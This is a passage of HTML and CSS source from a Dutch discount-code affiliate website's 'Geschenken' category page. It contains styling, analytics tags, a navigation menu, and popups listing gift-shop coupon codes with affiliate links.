}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="27-03-2024" />
		<meta property="article:modified_time" content="28-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
				
	</head>
	<body class="archive tax-coupon-categories term-geschenken term-892 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Geschenken Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-45681">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.yoursurprise.nl/tradetracker?tt=546_0_413926_&r=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/06/yoursurprise.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>YourSurprise kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Yoursurprise. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">YOU1207X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://www.yoursurprise.nl/tradetracker?tt=546_0_413926_&r=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45681" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45675">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.yesgifts.nl/geschenken/?tt=3826_0_413926_&r=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2022/04/yesgifts.png"/></a>
										</div>
										<div class="offer_title">
					             <h2>Yesgifts.nl kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Yesgifts. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">YES1201X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>

										<div class="offer_submit">
											<a href="https://www.yesgifts.nl/geschenken/?tt=3826_0_413926_&r=" rel="nofollow noopener"class="btn_style-1">Pak de korting <i class="fa fa-link"></i> </a>
										</div>

										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45675" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>


									</div>
								</div>
							</div>
						</div>
					</div>
											    <div class="modal fade brand_popup_box" id="coupon_code-45660">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://tc.tradetracker.net/?c=23910&m=0&a=413926&r=&u=" rel="nofollow noopener"><img src="https://qorting.nl/wp-content/uploads/2021/07/wissel.svg"/></a>
										</div>
										<div class="offer_title">
					             <h2>Wissel.nl kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Wissel. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>

					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">WIS1186X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
